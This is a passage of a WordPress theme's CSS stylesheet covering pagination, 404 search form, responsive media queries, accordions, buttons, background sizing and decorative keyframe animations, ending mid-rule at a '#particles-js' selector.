#scroll-top:hover:before {
    background-color: #4a44f2;
}

#scroll-top:hover:after {
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}

#scroll-top:hover:after {
    animation: 1s hvr-buzz-out alternate linear infinite;
}

#scroll-top.flyout {
    overflow: visible;
}

#scroll-top.flyout:after {
    animation: 1s flyout linear;
}

/* Pagination
-------------------------------------------------------------- */
.products .product {
    list-style: none;
}

.octavian-pagination,
.woocommerce-pagination,
.project-nav .octavian-pagination {
    clear: both;
    margin: 50px 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 65px;
    border: 0;
    clear: both;
    padding-top: 50px;
    text-align: center;
    border-top: 1px solid #ebebeb;
}

.octavian-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.octavian-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin: 0 6px;
}

.octavian-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    font-size: 18px;
    line-height: 45px;
    width: 50px;
    height: 45px;
    border: 1px solid #ebebeb;
    color: #6a727f;
    text-align: center;
    overflow: hidden;
    transition: all ease 0.3s;
    border-radius: 5px;
}

.octavian-pagination ul li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.octavian-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    background-color: #4a44f2;
    border-color: #4a44f2;
    color: #fff;
}

.project-nav .octavian-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}

@media only screen and (max-width: 575px) {
    .octavian-pagination,
    .woocommerce-pagination,
    .project-nav .octavian-pagination {
        text-align: left;
    }
}

/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 60px;
    width: 100%;
    border-radius: 5px;
    background-color: #ebebeb;
    border-color: #ebebeb;
}

.no-results-content .search-form .search-field:focus {
    border-color: #4a44f2;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 7px;
    top: 7px;
    width: 46px;
    height: 46px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit svg {
    position: absolute;
    width: 50%;
    top: 25%;
    left: 25%;
    transition: 0.3s;
}

.no-results-content .search-form .search-submit:hover svg {
    fill: #4a44f2;
}


/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1280px) {
	.nav-top-cart-wrapper,
	.second-menu-button,
	.header-button {
    	margin-left: 30px;
	}
	.header-button a {
		padding: 12px 25px;
	}
	#main-nav > ul > li {
	    padding: 0 20px;
	}
}

@media only screen and (max-width: 1024px) {
    .second-menu-button,
    .header-info,
    .header-button {
        display: none;
    }
    .footer-grid .span_1_of_5:first-child {
        width: 33.33%;
    }
    .footer-grid .span_1_of_5:last-child {
        width: 41.667%;
    }
    .hide-menu .second-menu-button {
        display: block !important;
    }
}

@media only screen and (max-width: 991px) {
    .site-header-inner {
        position: relative;
        height: 80px;
    }
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    #sidebar {
        display: none;
    }
    .mobile-button {
        display: block;
    }
    .hide-menu .mobile-button {
        display: none !important;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 90px 0;
    }
    #featured-title .inner-wrap {
        padding: 130px 0 50px;
    }
    #featured-title .main-title {
        font-size: 50px;
        line-height: 66px;
    }
    #featured-title .sub-title {
        font-size: 20px;
    }
    .related-news {
        margin-top: 90px;
    }
    .comments-area .comments-title,
    .comments-area .comment-reply-title {
        margin-top: 90px;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid > .col:last-child > .widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width370 {
        width: 100%;
    }
    .footer-grid.special-grid .width170 {
        width: 50%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .wpcf7 .input-wrap .wpcf7-form-control-wrap {
        width: 100% !important;
        margin-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #topbar {
        display: none;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
        width: 80px;
        height: 80px;
    }
    .comment-meta,
    .comment-text {
        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    .widget_media_gallery .gallery img {
        width: 100%;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
    #bottom-logo {
        display: none;
    }
    .deeper-button.medium {
    	padding: 15px 50px !important;
	}
	.deeper-button.big,
	.deeper-button.extra-big {
	    font-size: 18px !important;;
	    line-height: 30px !important;;
	    padding: 15px 50px !important;
	}
  .url-wrap.appstore .deeper-button, 
  .url-wrap.playstore .deeper-button {
      padding-left: 90px !important;
  }
  .url-wrap.appstore .deeper-button:after, 
  .url-wrap.playstore .deeper-button:after {
      left: 65px !important;
      line-height: 60px !important;
  }
}

@media only screen and (max-width: 575px) {
    #featured-title.creative .inner-wrap {
        padding-bottom: 0;
    }
    #featured-title.creative #breadcrumbs .breadcrumbs-inner {
        position: relative;
        transform: translateX(0);
        bottom: unset;
        left: unset;
        margin-top: 20px;
        width: 100%;
    }
    #secondary-menu {
    padding: 100px 50px 50px 50px;
	}
	#secondary-menu .close-menu {
    top: 15px;
    right: 15px;
}
}

/*
ELEMENT STYLE
-------------------------------------------------------------- */

/*
ACCORDIONS
-------------------------------------------------------------- */

.deeper-accordions .item {
    margin-bottom: 70px;
    transition: 0.3s;
}

.deeper-accordions .item:last-child {
    margin-bottom: 0;
}

.deeper-accordions .item .heading {
    position: relative;
    min-height: 26px;
    margin-bottom: 0;
    transition: 0.3s;
    padding-left: 90px;
}

.deeper-accordions.style-1 .item .heading {
    min-height: 50px;
}

.deeper-accordions .item .content {
    padding-left: 90px;
}

.deeper-accordions .item .heading h6 {
    font-size: 22px;
    line-height: 35px;
    position: relative;
    padding-right: 50px;
    padding-top: 7px;
    cursor: pointer;
    transition: 0.3s;
    margin-bottom: 0;
}

.deeper-accordions .item .heading:hover h6 {
    color: #4a44f2;
}

.deeper-accordions .item .heading .accordions-arrow {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
    transition: 0.3s;
    background-color: #eeeeee;
    border-radius: 50%;
}

.deeper-accordions .item .heading .accordions-arrow:after {
    position: absolute;
    animation: none;
    top: 0;
    left: 0;
    font-size: 24px;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    color: #393e46;
    font-family: "ElegantIcons";
    content: "\35";
    transition: 0.3s;
}

.deeper-accordions .item .heading .accordions-arrow:hover:after {
    color: #4a44f2;
}

.deeper-accordions .item.active .heading {
    margin-bottom: 20px;
}

.deeper-accordions .item.active .heading .accordions-arrow {
    background-image: linear-gradient(to right, #7d4ae4, #5376e7);
}

.deeper-accordions .item.active .heading .accordions-arrow:after {
    transform: rotate(90deg);
    color: #fff;
}

.deeper-accordions .item .content {
    display: none;
}

/* Has Dark Background */
.deeper-accordions.has-dark-bg .item .heading h6 {
    color: #fff;
}
.deeper-accordions.has-dark-bg .item .heading h6:hover {
    opacity: 0.7;
    color: #fff;
}
.deeper-accordions.has-dark-bg .item .content {
    color: #a0a8b5;
}
.deeper-accordions.has-dark-bg .item .heading .accordions-arrow {
    background-color: #393e46;
}
.deeper-accordions.has-dark-bg .item .heading .accordions-arrow:after {
    color: #fff;
}
.deeper-accordions.has-dark-bg .item.active .heading .accordions-arrow {
    background-color: #4a44f2;
    background-image: unset;
}

/* Style 2 */
.deeper-accordions.style-2 .item {
    border: none;
    padding: 0 0 27px;
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 30px;
}
.deeper-accordions.style-2 .content {
    padding-left: 35px;
}
.deeper-accordions.style-2 .item .heading .accordions-arrow:after {
    text-align: right;
}

/* Action Box
-------------------------------------------------------------- */
@media (max-width: 991px) {
    .octavian-action-box .deeper-text,
    .octavian-action-box .deeper-special-text,
    .octavian-action-box .url-wrap {
        text-align: center !important;
    }
    .octavian-action-box .deeper-special-text .text,
    .octavian-action-box .deeper-special-text .line {
        margin: 0 auto;
    }
}

/* Animation 
----------------------------------------------*/
@keyframes popup {
    0% {
        opacity: 0;
    }
    66.67% {
        opacity: 0;
        transform: scale(0.95) translateX(-0.05%);
    }
    100% {
        opacity: 1;
        transform: scale(1) translateX(0);
    }
}

@keyframes zoomeffect {
    0% {
        background-position: center;
        transform: scale(1);
    }
    50% {
        background-position: center;
        transform: scale(1.3);
    }
    100% {
        background-position: center;
        transform: scale(1);
    }
}

@keyframes zoomeffect2 {
    0% {
        background-position: center;
        transform: scale(1);
    }
    50% {
        background-position: center;
        transform: scale(0.7);
    }
    100% {
        background-position: center;
        transform: scale(1);
    }
}

@keyframes smallzoom {
    0% {
        background-position: center;
        transform: scale(1);
    }
    50% {
        background-position: center;
        transform: scale(0.95);
    }
    100% {
        background-position: center;
        transform: scale(1);
    }
}

@keyframes movingeffect {
    0%,
    100% {
        transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }

    50% {
        transform: perspective(400px) rotate(-45deg) translateZ(40px) translateY(-50px) translateX(200px);
    }
}

@keyframes shakeeffect {
    0% {
        -webkit-transform: rotate3d(0, 1, 0, 0deg);
        transform: rotate3d(0, 1, 0, 0deg);
    }

    30% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    60% {
        -webkit-transform: rotate3d(1, 0, 0, 0deg);
        transform: rotate3d(1, 0, 0, 0deg);
    }

    80% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    100% {
        -webkit-transform: rotate3d(0, 1, 0, 0deg);
        transform: rotate3d(0, 1, 0, 0deg);
    }
}

@keyframes bounceeffect {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }
}

@keyframes c1 {
    0% {
        bottom: 20px;
    }
    30% {
        bottom: -200px;
    }
    70% {
        bottom: 100px;
    }
    100% {
        bottom: 20px;
    }
}

@keyframes c2 {
    0% {
        top: 20px;
    }
    20% {
        top: -130px;
    }
    70% {
        top: 200px;
    }
    100% {
        top: 20px;
    }
}

@keyframes animatedBubble1 {
    0% {
        transform: translateY(0);
        opacity: 1;
    }
    80% {
        opacity: 1;
        transform: translateY(-80px) rotate(288deg) scale(1.1);
    }
    100% {
        transform: translateY(-100px) rotate(360deg);
        opacity: 0;
    }
}
@keyframes animatedBubble4 {
    0% {
        transform: translateY(0);
        opacity: 1;
    }
    80% {
        opacity: 1;
        transform: translateY(-90px) rotate(288deg) scale(1.12);
    }
    100% {
        transform: translateY(-120px) rotate(-360deg);
        opacity: 0;
    }
}
@keyframes animatedBubble2 {
    0% {
        margin-left: 0;
    }
    25% {
        margin-left: -10px;
    }
    50% {
        margin-left: 0;
    }
    70% {
        margin-left: 10px;
    }
    100% {
        margin-left: 0;
    }
}
@keyframes animatedBubble3 {
    0% {
        margin-right: 0;
    }
    25% {
        margin-right: -10px;
    }
    50% {
        margin-right: 0;
    }
    70% {
        margin-right: 10px;
    }
    100% {
        margin-right: 0;
    }
}

@keyframes hide-show {
    0% {
        opacity: 0;
    }
    66.6% {
        opacity: 0;
    }
    66.7% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes reveal-from-left {
    0% {
        -webkit-transform-origin: left top;
        transform-origin: left top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

@keyframes reveal-from-right {
    0% {
        -webkit-transform-origin: right top;
        transform-origin: right top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }

    66.6% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    66.7% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes arrowMoving {
    49% {
        right: -20px;
        opacity: 0;
    }
    50% {
        right: 20px;
        opacity: 0;
    }
    100% {
        right: 3px;
        opacity: 1;
    }
}

@keyframes hidden {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}

@keyframes hide-show1 {
    0% {
        opacity: 0;
    }
    79.99% {
        opacity: 0;
    }
    80% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show2 {
    0% {
        opacity: 0;
    }
    84.99% {
        opacity: 0;
    }
    85% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show3 {
    0% {
        opacity: 0;
    }
    87.99% {
        opacity: 0;
    }
    88% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show4 {
    0% {
        opacity: 0;
    }
    89.99% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show5 {
    0% {
        opacity: 0;
    }
    91.42% {
        opacity: 0;
    }
    91.43% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes hide-show6 {
    0% {
        opacity: 0;
    }
    92.49% {
        opacity: 0;
    }
    92.5% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes progress {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

@keyframes bg-moving-1 {
    0% {
        background-position-x: -130px;
        background-position-y: -70px;
        background-size: 250%;
    }
    50% {
        background-position-x: 0px;
        background-position-y: 65px;
        background-size: 450%;
    }
    100% {
        background-position-x: -130px;
        background-position-y: -70px;
        background-size: 250%;
    }
}

@keyframes video-pulse {
    to {
        box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);
    }
}

@keyframes s1-a1 {
    0% {
        opacity: 0;
        transform: scale(0.7);
    }
    50% {
        opacity: 0;
        transform: scale(0.7);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}
@keyframes ripple {
    0% {
        width: 150px;
        height: 150px;
        opacity: 0;
    }
    10% {
        width: 170px;
        height: 170px;
        opacity: 1;
    }
    25% {
        width: 200px;
        height: 200px;
        top: -5px;
        left: -5px;
    }
    50% {
        width: 240px;
        height: 240px;
        top: -10px;
        left: -10px;
    }
    75% {
        width: 270px;
        height: 270px;
        top: -15px;
        left: -15px;
    }
    100% {
        width: 300px;
        height: 300px;
        top: -20px;
        left: -20px;
        opacity: 0;
    }
}

@keyframes rtd {
    from,
    to {
        -moz-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);
        -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);
        transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    }
    20% {
        -moz-transform: rotateY(-90deg) rotateZ(90deg);
        -ms-transform: rotateY(-90deg) rotateZ(90deg);
        transform: rotateY(-90deg) rotateZ(90deg);
    }
    40% {
        -moz-transform: rotateY(-180deg) rotateZ(90deg);
        -ms-transform: rotateY(-180deg) rotateZ(90deg);
        transform: rotateY(-180deg) rotateZ(90deg);
    }
    60% {
        -moz-transform: rotateY(-270deg) rotateX(90deg);
        -ms-transform: rotateY(-270deg) rotateX(90deg);
        transform: rotateY(-270deg) rotateX(90deg);
    }
    80% {
        -moz-transform: rotateX(90deg);
        -ms-transform: rotateX(90deg);
        transform: rotateX(90deg);
    }
}

@keyframes tilt {
    0% {
        -webkit-transform: rotateX(-30deg);
        -moz-transform: rotateX(-30deg);
        transform: rotateX(-30deg);
    }
    25% {
        -webkit-transform: rotateX(30deg);
        -moz-transform: rotateX(30deg);
        transform: rotateX(30deg);
    }
    50% {
        -webkit-transform: rotateY(-30deg);
        -moz-transform: rotateY(-30deg);
        transform: rotateY(-30deg);
    }
    75% {
        -webkit-transform: rotateY(30deg);
        -moz-transform: rotateY(30deg);
        transform: rotateY(30deg);
    }
    100% {
        -webkit-transform: rotateZ(20deg);
        -moz-transform: rotateZ(20deg);
        transform: rotateZ(20deg);
    }
}

@keyframes hvr-buzz-out {
    10% {
        transform: translateX(3%) rotate(2deg);
    }
    20% {
        transform: translateX(-3%) rotate(-2deg);
    }
    30% {
        transform: translateX(3%) rotate(2deg);
    }
    40% {
        transform: translateX(-3%) rotate(-2deg);
    }
    50% {
        transform: translateX(2%) rotate(1deg);
    }
    60% {
        transform: translateX(-2%) rotate(-1deg);
    }
    70% {
        transform: translateX(2%) rotate(1deg);
    }
    80% {
        transform: translateX(-2%) rotate(-1deg);
    }
    90% {
        transform: translateX(1%) rotate(0);
    }
    to {
        transform: translateX(-1%) rotate(0);
    }
}

@keyframes flyout {
    20% {
        transform: scale(1);
        opacity: 1;
    }
    40% {
        transform: scale(1.1) translate(-5px, 5px);
    }
    70% {
        transform: scale(0.9) translate(30px, -30px);
    }
    100% {
        transform: scale(0.7) translate(75px, -75px);
        opacity: 0;
    }
}

.moveBounceY {
    animation: 3s moveBounceY linear infinite;
}
@keyframes moveBounceY {
    0% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(20px);
    }
    to {
        transform: translateY(0);
    }
}

.moveBounceX {
    animation: 3s moveBounceX linear infinite;
}
@keyframes moveBounceX {
    0% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(-20px);
    }
    to {
        transform: translateX(0);
    }
}

/* Background Custom
-------------------------------------------------------------- */
.deeper-background {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    content: "";
    z-index: -1;
    height: 100%;
    max-width: calc(100vw - 30px);
    transition: 1s;
}
.deeper-background.row-1300 {
    width: 1300px;
}
.deeper-background.row-1400 {
    width: 1400px;
}
.deeper-background.row-1500 {
    width: 1500px;
}
.deeper-background.row-1600 {
    width: 1600px;
}
.deeper-background.row-1700 {
    width: 1700px;
}
.deeper-background.row-1800 {
    width: 1800px;
}
.deeper-background.row-full-width {
    width: 100%;
}
.deeper-background.row-full-screen {
    width: 100vw;
    max-width: 100vw;
}

@media (max-width: 1024px) {
    .hide-bg-image-tablet .deeper-background {
        background-image: none !important;
    }
}

@media (max-width: 991px) {
    .hide-bg-image-mobile .deeper-background {
        background-image: none !important;
    }
    .bg-custom-3 .deeper-background {
        background-image: none !important;
        background-color: #fff;
    }
}

@media (max-width: 575px) {
    .deeper-background {
        width: 100vw !important;
        max-width: unset !important;
    }

    .bg-custom-1 .deeper-background {
        background-image: linear-gradient(to bottom, #f8f8f9 0%, #f8f8f9 49%, #ffffff 50%);
    }
    .bg-custom-2 .deeper-background {
        background-image: none !important;
        background-color: #222831;
    }
}

/* Button
-------------------------------------------------------------- */
.deeper-button {
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
    cursor: pointer;
    font-size: 16px;
    line-height: 26px;
    transition: 0.3s;
    font-weight: 700;
    background-color: #4a44f2;
    color: #fff;
    border-radius: 5px;
    white-space: nowrap;
}

/* Size */
.deeper-button.small {
    padding: 10px 30px;
}
.deeper-button.medium {
    padding: 15px 70px;
}
.deeper-button.big {
    font-size: 18px;
    padding: 20px 70px;
}
.deeper-button.extra-big {
    font-size: 24px;
    line-height: 40px;
    padding: 20px 80px;
}

/* Effect */
.deeper-button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.deeper-button .hover-effect {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #393e46;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.deeper-button:hover .hover-effect {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.deeper-button:hover {
    color: #fff !important;
}

.deeper-button.button-dark:before {
    background-color: #4a44f2;
}

/* Button Color */
.deeper-button.button-white {
    background-color: #fff;
    color: #4a44f2;
}
.deeper-button.button-light {
    background-color: #eeeeee;
    color: #6a727f;
}
.deeper-button.button-blue {
    background-color: #2d63d1;
}
.deeper-button.button-blue-light {
    background-color: #00e4fa;
    color: #1d1741;
}
.deeper-button.button-green {
    background-color: #44f2a1;
    color: #2d63d1;
}
.deeper-button.button-black {
    background-color: #222831;
    color: #fff;
}
.deeper-button.button-outline.outline-accent {
    color: #4a44f2;
    box-shadow: inset 0 0 0 2px #4a44f2;
}
.deeper-button.button-outline.outline-white {
    color: #fff;
    box-shadow: inset 0 0 0 2px #fff;
}
.deeper-button.button-gradient-orange {
    background-image: linear-gradient(to right, #f474a2, #ffad3a);
}
.deeper-button.button-gradient-orange2 {
    background-image: linear-gradient(to right, #f66767, #f68826);
}
.deeper-button.button-gradient-orange3 {
    background-image: linear-gradient(to right, #ff4b2b, #ff416c);
}
.deeper-button.button-gradient-blue {
    background-image: linear-gradient(to right, #5376e7, #7d4ae4);
}
.deeper-button.button-outline-gradient-orange {
    background: none;
}
.deeper-button.button-outline-gradient-orange:after {
    position: absolute;
    top: 2px;
    left: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    content: "";
    background-color: #222831;
    border-radius: 3px;
    z-index: -1;
}
.deeper-button.button-outline-gradient-orange:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-image: linear-gradient(to right, #f66767, #f68826);
    border-radius: 5px;
    z-index: -2;
    transform: none !important;
}

/* With Icon */
.url-wrap.appstore .deeper-button {
    padding-left: 110px;
    position: relative;
}
.url-wrap.appstore .deeper-button:after {
    position: absolute;
    top: 0;
    left: 80px;
    font-size: 24px;
    line-height: 66px;
    font-family: "Font Awesome 5 Brands";
    content: "\f179";
    font-weight: 400;
}

.url-wrap.playstore .deeper-button {
    padding-left: 110px;
    position: relative;
}
.url-wrap.playstore .deeper-button:after {
    position: absolute;
    top: 0;
    left: 80px;
    font-size: 18px;
    line-height: 66px;
    font-family: "Font Awesome 5 Brands";
    content: "\f3ab";
    font-weight: 400;
}

/* Other Button */
.project-btn,
.loadmore-btn,
.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow,
button,
.header-button a,
.wpcf7 .wpcf7-submit,
.mc4wp-form .submit,
.hentry .post-link a,
.project-link,
.button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.project-btn:before,
.loadmore-btn:before,
.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:after,
button:before,
.header-button a:before,
.wpcf7 .wpcf7-submit:before,
.mc4wp-form .submit:before,
.hentry .post-link a:before,
.project-link:before,
.button:before {
    content: "";
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #393e46;
    z-index: -1;
    border-radius: 100%;
}

.project-btn:hover,
.loadmore-btn:hover,
.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:hover,
button:hover,
.header-button a:hover,
.wpcf7 .wpcf7-submit:hover,
.mc4wp-form .submit:hover,
.hentry .post-link a:hover,
.project-link:hover,
.button:hover {
    color: #fff !important;
    transition: background 0s 0.5s;
}

.project-btn:hover:before,
.loadmore-btn:hover:before,
.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:hover:after,
button:hover:before,
.header-button a:hover:before,
.wpcf7 .wpcf7-submit:hover:before,
.mc4wp-form .submit:hover:before,
.hentry .post-link a:hover:before,
.project-link:hover:before,
.button:hover:before {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

/* Remove effect on other button style */
button.search-submit:before {
    display: none;
}

/* Canvas
-------------------------------------------------------------- */
.deeper-canvas .image-wrap {
    display: inline-block;
}
.deeper-canvas.style-2 img {
    -webkit-animation: zoomeffect 10s infinite;
    -moz-animation: zoomeffect 10s infinite;
    animation: zoomeffect 10s infinite;
}

.deeper-canvas.style-3 img {
    -webkit-animation: movingeffect 10s infinite;
    -moz-animation: movingeffect 10s infinite;
    animation: movingeffect 10s infinite;
}

.deeper-canvas.style-4 img {
    -webkit-animation: shakeeffect 10s infinite;
    -moz-animation: shakeeffect 10s infinite;
    animation: shakeeffect 10s infinite;
}

.deeper-canvas.style-5 img {
    -webkit-animation: bounceeffect 10s infinite;
    -moz-animation: bounceeffect 10s infinite;
    animation: bounceeffect 10s infinite;
}

/* Animation */
.circle-moving-1 {
    animation: c1 20s infinite;
}

.circle-moving-2 {
    animation: c2 20s infinite 0.3s;
}

/* Morphin Shape */
.deeper-morph {
    position: absolute;
    top: 0;
    left: 0;
    width: 100vw;
    z-index: 0;
}

.deeper-morph .inner-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.deeper-morph.shape-1 {
    top: unset;
    bottom: 0;
}
.deeper-morph.shape-1 svg {
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 100%;
    height: 775px;
}
.deeper-morph.shape-1 .shape {
    stroke: #e3e4e6;
    stroke-width: 1px;
}

.deeper-morph.shape-2 {
    left: unset;
    right: 4.323%;
    top: 0;
    width: 50%;
    height: 100%;
}

.deeper-morph.shape-2 svg {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.deeper-morph.shape-3 {
    left: unset;
    height: 100%;
    width: 53%;
    right: 3.4%;
    top: 13.63%;
    /*  animation: morph3 23.2s infinite linear;*/
}

.deeper-morph.shape-3 svg {
    position: absolute;
    top: 0;
    left: 0;
}

.deeper-morph.shape-4 {
    width: 108%;
    left: unset;
    right: -30%;
    top: 0;
    transform: translate(8.8%, -28.5%);
}

.b {
    z-index: 1;
}
.b1 {
    animation: 10s animatedBubble1 infinite linear 0.3s, 2.5s animatedBubble2 infinite linear;
}
.b2 {
    animation: 11s animatedBubble4 infinite linear 0.4s, 2.5s animatedBubble3 infinite linear 0.1s;
}
.b3 {
    animation: 12s animatedBubble1 infinite linear 0.5s, 2.6s animatedBubble2 infinite linear;
}
.b4 {
    animation: 9s animatedBubble4 infinite linear 0.3s, 2.6s animatedBubble3 infinite linear 0.1s;
}
.b5 {
    animation: 10s animatedBubble1 infinite linear 0.4s, 2.7s animatedBubble2 infinite linear 0.1s;
}
.b6 {
    animation: 11s animatedBubble4 infinite linear 0.5s, 2.7s animatedBubble3 infinite linear;
}
.b7 {
    animation: 9s animatedBubble1 infinite linear 0.4s, 2.4s animatedBubble2 infinite linear 0.1s;
}
.b8 {
    animation: 10s animatedBubble4 infinite linear 0.5s, 2.4s animatedBubble3 infinite linear;
}
.b9 {
    animation: 11s animatedBubble1 infinite linear 0.6s, 2.3s animatedBubble2 infinite linear 0.1s;
}
.b10 {
    animation: 12s animatedBubble4 infinite linear 0.3s, 2.3s animatedBubble3 infinite linear;
}
.b11 {
    animation: 12s animatedBubble1 infinite linear 0.2s, 2.2s animatedBubble2 infinite linear 0.1s;
}
.s {
    perspective: 1000px;
}

@media (max-width: 1200px) {
    .i1 {
        left: 8% !important;
        width: 30% !important;
    }
    .p1 {
        right: -200px !important;
        width: 130% !important;
    }
}

@media (max-width: 991px) {
    .lp-iphone {
        right: -300px !important;
    }
    .lp-ipad {
        left: -300px !important;
    }

    .deeper-morph.shape-1 svg {
        height: 300px;
    }
}

@media (max-width: 575px) {
    .deeper-morph.shape-1 svg {
        height: 150px;
    }
}

/* Water Ripples Animation */
.deeper-water-ripples {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; /*position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0;*/
}
.deeper-water-ripples canvas {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

#particles-js {
